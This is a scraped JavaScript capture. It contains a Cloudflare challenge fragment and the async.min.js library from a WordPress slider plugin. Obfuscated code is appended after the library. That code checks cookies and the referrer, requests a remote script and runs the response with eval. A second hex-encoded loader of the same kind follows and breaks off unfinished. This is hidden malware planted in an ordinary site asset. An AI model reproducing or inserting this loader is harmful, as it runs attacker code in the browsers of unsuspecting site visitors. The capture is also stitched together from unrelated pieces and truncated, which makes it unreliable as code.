U[La(yj.H)][La(yj.m)](y)?'a':y===U[La(yj.A)]?'D':!0===y?'T':L[La(yj.N)](!1,y)?'F':(s=typeof y,L[La(yj.h)]==s?L[La(yj.x)](WC,U,y)?'N':'f':WP[s]||'?')}function J(sA){return sA='VkqNk,onload,charCodeAt,includes,loading,XlLPN,pkLOA2,appendChild,PoNRQ,now,RRjJH,bigint,DDQZN,homVq,XYZRK,/jsd/oneshot/d251aa49a8a3/0.3017257184494765:1769181943:dAgHODvexQlUeYPgbM22m1LBuu1lqeJdzS23g4qeXCI/,tabIndex,stringify,FrgKU,vCUQq,d.cookie,ZtWUB,number,/cdn-cgi/challenge-platform/h/,yzSVL,VsFTl,href,ADTTd,removeChild,from,/invisible/jsd,Set,lLXan,zEgVW,ontimeout,pRIb1,vPmZH,object,CnwA5,HAwwQ,errorInfoObject,gYJph,xEYGG,303608YTSZXj,navigator,knWBl,sZLIJ,map,DOMContentLoaded,PnKGx,YxudD,catch,KaeSY,720835ZAEeFE,LXbNm,pow,JBxy9,6hnKwHv,OJdfO,HCaNl,Function,eGTku,hQUvU,XtCKR,gClDc,uRWps,6264oFMpSK,string,split,random,document,isNaN,onerror,NmZOu,GHTvT,rxvNi8,chctx,Object,iTPVY,EKtjV,SVIdj,symbol,http-code:,zPGCU,TLrFr,ZtIVc,push,jsd,vvkup,keys,kuXgO,undefined,[native code],5110743neGDvP,sid,BcxZk,RaeAT,ljRJI,bind,tfaRW,getPrototypeOf,dStwA,postMessage,pgSvc,__CF$cv$params,isArray,sort,98124tTSflD,vMPzX,0|1|4|2|3,error,LRmiB4,4|2|0|1|3,FqpPq,AKGCx8,display: none,TGpWy,209419duRNPc,biXfC,success,getOwnPropertyNames,body,csRty,glvFX,_cf_chl_opt,288rwnCUC,CAUrK,log,parent,source,detail,length,KdHad,RRkuY,EBczL,join,grPBu,event,error on cf_chl_props,rlklj,fsEwB,addEventListener,location,POST,kSxfR,pYnVN,iframe,hvolm,readyState,fromCharCode,QamqG,FcYCc,TUIql,createElement,send,2xYDouM,ALGYJ,onreadystatechange,RlhSD,lsSqY,JttTu,splice,SSTpq3,KlqnZ,randomUUID,function,gYNfh,clientInformation,myBIN,call,148170pCFCem,ZTkzl,qklJZ,api,/b/ov1/0.3017257184494765:1769181943:dAgHODvexQlUeYPgbM22m1LBuu1lqeJdzS23g4qeXCI/,FCOtz,ivVQs,1128LCElXj,boolean,open,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,FuRMq,cloudflare-invisible,EHKrF,WM7LKfGkmp2Oc3YP69REjQ5yZglsSeJ4rVoUhFCuIHvXwzt0qTi$-abB8xAdnD1N+,concat,lnPLW,timeout,kEBjO,NJkIV,floor,eruyC,KtdFK,aqswA,yyfDs,XbisG,KXEDI,toString,WpOPm,SbLsAf,Iamom,ZghlQ,QGjvL,aUjz8,RajFE,hasOwnProperty,NZUyT,657GyNkYI,88DikiVN,charAt,contentWindow,tQyNG,XMLHttpRequest,kKYuP,prototype,AdeF3,bYFzJ,contentDocument,LguXW,Array,xwfIb,indexOf,status,uaRkC,xhr-error,TCXLK,TYlZ6,VIwQh,style,gKDyi'.split(','),J=function(){return sA},J()}function L4(L,y,sm,Lb,s,M,c,k){if(sm={U:436,F:370,W:361,L:537,y:547,s:436,M:512,c:555,k:546,X:520,G:547,a:436,n:528,R:548,j:546,V:520},Lb=L6,s={},s[Lb(sm.U)]=Lb(sm.F),M=s,!L[Lb(sm.W)])return;y===Lb(sm.L)?(c={},c[Lb(sm.y)]=M[Lb(sm.s)],c[Lb(sm.M)]=L.r,c[Lb(sm.c)]=Lb(sm.L),Wb[Lb(sm.k)][Lb(sm.X)](c,'*')):(k={},k[Lb(sm.G)]=M[Lb(sm.a)],k[Lb(sm.M)]=L.r,k[Lb(sm.c)]=Lb(sm.n),k[Lb(sm.R)]=y,Wb[Lb(sm.j)][Lb(sm.V)](k,'*'))}function WB(U,yV,Ln,F){for(yV={U:373,F:507,W:518},Ln=L6,F=[];U!==null;F=F[Ln(yV.U)](Object[Ln(yV.F)](U)),U=Object[Ln(yV.W)](U));return F}function L1(yZ,LK,W,L,y,s,M){LK=(yZ={U:571,F:564,W:416,L:533,y:434,s:539,M:425,c:398,k:585,X:462,G:405,a:539,n:446},L6);try{return W=Wd[LK(yZ.U)](LK(yZ.F)),W[LK(yZ.W)]=LK(yZ.L),W[LK(yZ.y)]='-1',Wd[LK(yZ.s)][LK(yZ.M)](W),L=W[LK(yZ.c)],y={},y=pRIb1(L,L,'',y),y=pRIb1(L,L[LK(yZ.k)]||L[LK(yZ.X)],'n.',y),y=pRIb1(L,W[LK(yZ.G)],'d.',y),Wd[LK(yZ.a)][LK(yZ.n)](W),s={},s.r=y,s.e=null,s}catch(c){return M={},M.r={},M.e=c,M}}function D(U,F,W,L){return U=U-359,W=J(),L=W[U],L}function Wv(y2,LL,U){return y2={U:522,F:378},LL=L6,U=Wb[LL(y2.U)],Math[LL(y2.F)](+atob(U.t))}function WI(Ll,LJ,U){return Ll={U:557},LJ=L6,U={'rlklj':function(F){return F()}},U[LJ(Ll.U)](Wo)!==null}function Wp(F,y1,LW,W,L){return y1={U:404,F:487},LW=L6,W={},W[LW(y1.U)]=function(s,M){return s<M},L=W,L[LW(y1.U)](Math[LW(y1.F)](),F)}function L3(sH,sK,Lx,U,F,W,L,y){if(sH={U:468,F:466,W:522,L:450,y:381,s:566,M:422,c:559,k:432,X:575,G:575},sK={U:566,F:422,W:423,L:570,y:468,s:575,M:431,c:556},Lx=L6,U={'homVq':function(s,M,c){return s(M,c)},'XlLPN':function(s,M){return M===s},'TUIql':Lx(sH.U),'lLXan':function(s){return s()},'aqswA':function(s,M){return M!==s},'XYZRK':Lx(sH.F)},F=Wb[Lx(sH.W)],!F)return;if(!U[Lx(sH.L)](Wt))return;(W=![],L=function(){if(!W){if(W=!![],!Wt())return;WE(function(s){L4(F,s)})}},U[Lx(sH.y)](Wd[Lx(sH.s)],Lx(sH.M)))?L():Wb[Lx(sH.c)]?Wd[Lx(sH.c)](U[Lx(sH.k)],L):(y=Wd[Lx(sH.X)]||function(){},Wd[Lx(sH.G)]=function(sT,Lz,M){(sT={U:583},Lz=Lx,y(),Wd[Lz(sK.U)]!==Lz(sK.F))&&(U[Lz(sK.W)](U[Lz(sK.L)],Lz(sK.y))?(Wd[Lz(sK.s)]=y,L()):(M=M(),U[Lz(sK.M)](c,M.r,function(K,Lg){Lg=Lz,typeof n===Lg(sT.U)&&V(K),j()}),M.e&&n(Lz(sK.c),M.e)))})}function WS(U,F,yU,yD,yJ,y9,Ls,W,L,y,s){yU={U:375,F:537,W:561,L:433,y:522,s:545,M:542,c:400,k:367,X:501,G:565,a:441,n:542,R:532,j:388,V:361,T:452,K:419,H:490,m:437,A:560,N:444,h:444,x:361,z:572,g:387,b:435},yD={U:412},yJ={U:390,F:410,W:491,L:540,y:500,s:410},y9={U:389},Ls=L6,W={'ZghlQ':Ls(yU.U),'QGjvL':function(M,c){return M>=c},'NmZOu':function(M,c){return M(c)},'csRty':Ls(yU.F),'zPGCU':Ls(yU.W),'hvolm':function(M,c){return M+c},'Iamom':Ls(yU.L),'vCUQq':function(M){return M()}},L=Wb[Ls(yU.y)],console[Ls(yU.s)](Wb[Ls(yU.M)]),y=new Wb[(Ls(yU.c))](),y[Ls(yU.k)](W[Ls(yU.X)],W[Ls(yU.G)](Ls(yU.a)+Wb[Ls(yU.n)][Ls(yU.R)]+W[Ls(yU.j)],L.r)),L[Ls(yU.V)]&&(y[Ls(yU.U)]=5e3,y[Ls(yU.T)]=function(LM){LM=Ls,F(W[LM(y9.U)])}),y[Ls(yU.K)]=function(Lc){Lc=Ls,W[Lc(yJ.U)](y[Lc(yJ.F)],200)&&y[Lc(yJ.F)]<300?W[Lc(yJ.W)](F,W[Lc(yJ.L)]):F(Lc(yJ.y)+y[Lc(yJ.s)])},y[Ls(yU.H)]=function(Lk){Lk=Ls,F(Lk(yD.U))},s={'t':W[Ls(yU.m)](Wv),'lhr':Wd[Ls(yU.A)]&&Wd[Ls(yU.A)][Ls(yU.N)]?Wd[Ls(yU.A)][Ls(yU.h)]:'','api':L[Ls(yU.x)]?!![]:![],'c':WI(),'payload':U},y[Ls(yU.z)](L2[Ls(yU.g)](JSON[Ls(yU.b)](s)))}function Wt(y4,Ly,F,W,L,y,s){return y4={U:399,F:378,W:427,L:399},Ly=L6,F={},F[Ly(y4.U)]=function(M,c){return M-c},W=F,L=3600,y=Wv(),s=Math[Ly(y4.F)](Date[Ly(y4.W)]()/1e3),W[Ly(y4.L)](s,y)>L?![]:!![]}function Wi(LQ,LB,LY,LD,U,F,W,L,y){for(LQ={U:527,F:486,W:439,L:552,y:411},LB={U:426},LY={U:451},LD=L6,U={'zEgVW':function(s){return s()},'ZtWUB':function(s){return s()},'EBczL':function(s,M,c){return s(M,c)},'uaRkC':function(s,M){return M===s}},F=LD(LQ.U)[LD(LQ.F)]('|'),W=0;!![];){switch(F[W++]){case'0':L={'PoNRQ':function(s,LU){return LU=LD,U[LU(LY.U)](s)}};continue;case'1':y=U[LD(LQ.W)](Wo);continue;case'2':WZ&&clearTimeout(WZ);continue;case'3':WZ=U[LD(LQ.L)](setTimeout,function(LF){LF=LD,L[LF(LB.U)](WE)},y*1e3);continue;case'4':if(U[LD(LQ.y)](y,null))return;continue}break}}function WC(F,W,yM,Lr,L,y){return yM={U:369,F:413,W:510,L:478,y:402,s:385,M:587,c:409},Lr=L6,L={},L[Lr(yM.U)]=function(s,M){return s instanceof M},L[Lr(yM.F)]=Lr(yM.W),y=L,y[Lr(yM.U)](W,F[Lr(yM.L)])&&0<F[Lr(yM.L)][Lr(yM.y)][Lr(yM.s)][Lr(yM.M)](W)[Lr(yM.c)](y[Lr(yM.F)])}}()

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014
body_size: 9077
content:
(function(){function w(a){var b=!1;return function(){if(b)throw Error("Callback was already called.");b=!0;a.apply(n,arguments)}}var d={},n,x;n=this;null!=n&&(x=n.async);d.noConflict=function(){n.async=x;return d};var B=Object.prototype.toString,p=Array.isArray||function(a){return"[object Array]"===B.call(a)},l=function(a,b){if(a.forEach)return a.forEach(b);for(var c=0;c<a.length;c+=1)b(a[c],c,a)},m=function(a,b){if(a.map)return a.map(b);var c=[];l(a,function(a,f,g){c.push(b(a,f,g))});return c},C=
function(a,b,c){if(a.reduce)return a.reduce(b,c);l(a,function(a,f,g){c=b(c,a,f,g)});return c},s=function(a){if(Object.keys)return Object.keys(a);var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c);return b};"undefined"!==typeof process&&process.nextTick?(d.nextTick=process.nextTick,d.setImmediate="undefined"!==typeof setImmediate?function(a){setImmediate(a)}:d.nextTick):(d.nextTick="function"===typeof setImmediate?function(a){setImmediate(a)}:function(a){setTimeout(a,0)},d.setImmediate=d.nextTick);
d.each=function(a,b,c){function e(b){b?(c(b),c=function(){}):(f+=1,f>=a.length&&c())}c=c||function(){};if(!a.length)return c();var f=0;l(a,function(a){b(a,w(e))})};d.forEach=d.each;d.eachSeries=function(a,b,c){c=c||function(){};if(!a.length)return c();var e=0,f=function(){b(a[e],function(b){b?(c(b),c=function(){}):(e+=1,e>=a.length?c():f())})};f()};d.forEachSeries=d.eachSeries;d.eachLimit=function(a,b,c,e){u(b).apply(null,[a,c,e])};d.forEachLimit=d.eachLimit;var u=function(a){return function(b,c,
e){e=e||function(){};if(!b.length||0>=a)return e();var f=0,g=0,d=0;(function D(){if(f>=b.length)return e();for(;d<a&&g<b.length;)g+=1,d+=1,c(b[g-1],function(a){a?(e(a),e=function(){}):(f+=1,d-=1,f>=b.length?e():D())})})()}},q=function(a){return function(){var b=Array.prototype.slice.call(arguments);return a.apply(null,[d.each].concat(b))}},y=function(a,b){return function(){var c=Array.prototype.slice.call(arguments);return b.apply(null,[u(a)].concat(c))}},r=function(a){return function(){var b=Array.prototype.slice.call(arguments);
return a.apply(null,[d.eachSeries].concat(b))}},t=function(a,b,c,e){b=m(b,function(a,b){return{index:b,value:a}});if(e){var f=[];a(b,function(a,b){c(a.value,function(c,e){f[a.index]=e;b(c)})},function(a){e(a,f)})}else a(b,function(a,b){c(a.value,function(a){b(a)})})};d.map=q(t);d.mapSeries=r(t);d.mapLimit=function(a,b,c,e){return y(b,t)(a,c,e)};d.reduce=function(a,b,c,e){d.eachSeries(a,function(a,e){c(b,a,function(a,c){b=c;e(a)})},function(a){e(a,b)})};d.inject=d.reduce;d.foldl=d.reduce;d.reduceRight=
function(a,b,c,e){a=m(a,function(a){return a}).reverse();d.reduce(a,b,c,e)};d.foldr=d.reduceRight;var h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,b){c(a.value,function(c){c&&f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.filter=q(h);d.filterSeries=r(h);d.select=d.filter;d.selectSeries=d.filterSeries;h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,
b){c(a.value,function(c){c||f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.reject=q(h);d.rejectSeries=r(h);h=function(a,b,c,e){a(b,function(a,b){c(a,function(c){c?(e(a),e=function(){}):b()})},function(a){e()})};d.detect=q(h);d.detectSeries=r(h);d.some=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a&&(c(!0),c=function(){});f()})},function(a){c(!1)})};d.any=d.some;d.every=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a||
(c(!1),c=function(){});f()})},function(a){c(!0)})};d.all=d.every;d.sortBy=function(a,b,c){d.map(a,function(a,c){b(a,function(b,d){b?c(b):c(null,{value:a,criteria:d})})},function(a,b){if(a)return c(a);c(null,m(b.sort(function(a,b){var c=a.criteria,f=b.criteria;return c<f?-1:c>f?1:0}),function(a){return a.value}))})};d.auto=function(a,b){b=b||function(){};var c=s(a),e=c.length;if(!e)return b();var f={},g=[],k=function(a){g.unshift(a)},v=function(){e--;l(g.slice(0),function(a){a()})};k(function(){if(!e){var a=
b;b=function(){};a(null,f)}});l(c,function(c){var e=p(a[c])?a[c]:[a[c]],z=function(a){var e=Array.prototype.slice.call(arguments,1);1>=e.length&&(e=e[0]);if(a){var g={};l(s(f),function(a){g[a]=f[a]});g[c]=e;b(a,g);b=function(){}}else f[c]=e,d.setImmediate(v)},h=e.slice(0,Math.abs(e.length-1))||[],m=function(){return C(h,function(a,b){return a&&f.hasOwnProperty(b)},!0)&&!f.hasOwnProperty(c)};if(m())e[e.length-1](z,f);else{var n=function(){if(m()){a:for(var a=n,b=0;b<g.length;b+=1)if(g[b]===a){g.splice(b,
1);break a}e[e.length-1](z,f)}};k(n)}})};d.retry=function(a,b,c){var e=[];"function"===typeof a&&(c=b,b=a,a=5);a=parseInt(a,10)||5;var f=function(f,k){for(var v=function(a,b){return function(c){a(function(a,e){c(!a||b,{err:a,result:e})},k)}};a;)e.push(v(b,!(a-=1)));d.series(e,function(a,b){b=b[b.length-1];(f||c)(b.err,b.result)})};return c?f():f};d.waterfall=function(a,b){b=b||function(){};if(!p(a))return b(Error("First argument to waterfall must be an array of functions"));if(!a.length)return b();
var c=function(a){return function(f){if(f)b.apply(null,arguments),b=function(){};else{var g=Array.prototype.slice.call(arguments,1),k=a.next();k?g.push(c(k)):g.push(b);d.setImmediate(function(){a.apply(null,g)})}}};c(d.iterator(a))()};var A=function(a,b,c){c=c||function(){};if(p(b))a.map(b,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},c);else{var e={};a.each(s(b),function(a,c){b[a](function(b){var d=Array.prototype.slice.call(arguments,
1);1>=d.length&&(d=d[0]);e[a]=d;c(b)})},function(a){c(a,e)})}};d.parallel=function(a,b){A({map:d.map,each:d.each},a,b)};d.parallelLimit=function(a,b,c){A({map:y(b,t),each:u(b)},a,c)};d.series=function(a,b){b=b||function(){};if(p(a))d.mapSeries(a,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},b);else{var c={};d.eachSeries(s(a),function(b,d){a[b](function(a){var k=Array.prototype.slice.call(arguments,1);1>=k.length&&(k=k[0]);c[b]=
k;d(a)})},function(a){b(a,c)})}};d.iterator=function(a){var b=function(c){var e=function(){a.length&&a[c].apply(null,arguments);return e.next()};e.next=function(){return c<a.length-1?b(c+1):null};return e};return b(0)};d.apply=function(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b.concat(Array.prototype.slice.call(arguments)))}};h=function(a,b,c,e){var d=[];a(b,function(a,b){c(a,function(a,c){d=d.concat(c||[]);b(a)})},function(a){e(a,d)})};d.concat=q(h);
d.concatSeries=r(h);d.whilst=function(a,b,c){a()?b(function(e){if(e)return c(e);d.whilst(a,b,c)}):c()};d.doWhilst=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?d.doWhilst(a,b,c):c()})};d.until=function(a,b,c){a()?c():b(function(e){if(e)return c(e);d.until(a,b,c)})};d.doUntil=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?c():d.doUntil(a,b,c)})};d.queue=function(a,b){function c(a,
b,c,e){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,callback:"function"===typeof e?e:null};c?a.tasks.unshift(b):a.tasks.push(b);a.saturated&&a.tasks.length===a.concurrency&&a.saturated();d.setImmediate(a.process)})}void 0===b&&(b=1);var e=0,f={tasks:[],concurrency:b,saturated:null,empty:null,drain:null,started:!1,paused:!1,push:function(a,b){c(f,a,!1,b)},kill:function(){f.drain=null;f.tasks=[]},unshift:function(a,
b){c(f,a,!0,b)},process:function(){if(!f.paused&&e<f.concurrency&&f.tasks.length){var b=f.tasks.shift();f.empty&&0===f.tasks.length&&f.empty();e+=1;var c=w(function(){e-=1;b.callback&&b.callback.apply(b,arguments);f.drain&&0===f.tasks.length+e&&f.drain();f.process()});a(b.data,c)}},length:function(){return f.tasks.length},running:function(){return e},idle:function(){return 0===f.tasks.length+e},pause:function(){!0!==f.paused&&(f.paused=!0)},resume:function(){if(!1!==f.paused){f.paused=!1;for(var a=
1;a<=f.concurrency;a++)d.setImmediate(f.process)}}};return f};d.priorityQueue=function(a,b){function c(a,b){return a.priority-b.priority}function e(a,b,c){for(var d=-1,e=a.length-1;d<e;){var f=d+(e-d+1>>>1);0<=c(b,a[f])?d=f:e=f-1}return d}function f(a,b,f,g){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,priority:f,callback:"function"===typeof g?g:null};a.tasks.splice(e(a.tasks,b,c)+1,0,b);a.saturated&&a.tasks.length===
a.concurrency&&a.saturated();d.setImmediate(a.process)})}var g=d.queue(a,b);g.push=function(a,b,c){f(g,a,b,c)};delete g.unshift;return g};d.cargo=function(a,b){var c=!1,e=[],f={tasks:e,payload:b,saturated:null,empty:null,drain:null,drained:!0,push:function(a,c){p(a)||(a=[a]);l(a,function(a){e.push({data:a,callback:"function"===typeof c?c:null});f.drained=!1;f.saturated&&e.length===b&&f.saturated()});d.setImmediate(f.process)},process:function k(){if(!c)if(0===e.length)f.drain&&!f.drained&&f.drain(),
f.drained=!0;else{var d="number"===typeof b?e.splice(0,b):e.splice(0,e.length),h=m(d,function(a){return a.data});f.empty&&f.empty();c=!0;a(h,function(){c=!1;var a=arguments;l(d,function(b){b.callback&&b.callback.apply(null,a)});k()})}},length:function(){return e.length},running:function(){return c}};return f};h=function(a){return function(b){var c=Array.prototype.slice.call(arguments,1);b.apply(null,c.concat([function(b){var c=Array.prototype.slice.call(arguments,1);"undefined"!==typeof console&&
(b?console.error&&console.error(b):console[a]&&l(c,function(b){console[a](b)}))}]))}};d.log=h("log");d.dir=h("dir");d.memoize=function(a,b){var c={},e={};b=b||function(a){return a};var f=function(){var f=Array.prototype.slice.call(arguments),k=f.pop(),h=b.apply(null,f);h in c?d.nextTick(function(){k.apply(null,c[h])}):h in e?e[h].push(k):(e[h]=[k],a.apply(null,f.concat([function(){c[h]=arguments;var a=e[h];delete e[h];for(var b=0,d=a.length;b<d;b++)a[b].apply(null,arguments)}])))};f.memo=c;f.unmemoized=
a;return f};d.unmemoize=function(a){return function(){return(a.unmemoized||a).apply(null,arguments)}};d.times=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.map(e,b,c)};d.timesSeries=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.mapSeries(e,b,c)};d.seq=function(){var a=arguments;return function(){var b=this,c=Array.prototype.slice.call(arguments),e=c.pop();d.reduce(a,c,function(a,c,d){c.apply(b,a.concat([function(){var a=arguments[0],b=Array.prototype.slice.call(arguments,
1);d(a,b)}]))},function(a,c){e.apply(b,[a].concat(c))})}};d.compose=function(){return d.seq.apply(null,Array.prototype.reverse.call(arguments))};h=function(a,b){var c=function(){var c=this,d=Array.prototype.slice.call(arguments),e=d.pop();return a(b,function(a,b){a.apply(c,d.concat([b]))},e)};if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return c.apply(this,d)}return c};d.applyEach=q(h);d.applyEachSeries=r(h);d.forever=function(a,b){function c(d){if(d){if(b)return b(d);throw d;
}a(c)}c()};"undefined"!==typeof module&&module.exports?module.exports=d:"undefined"!==typeof define&&define.amd?define([],function(){return d}):n.async=d})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 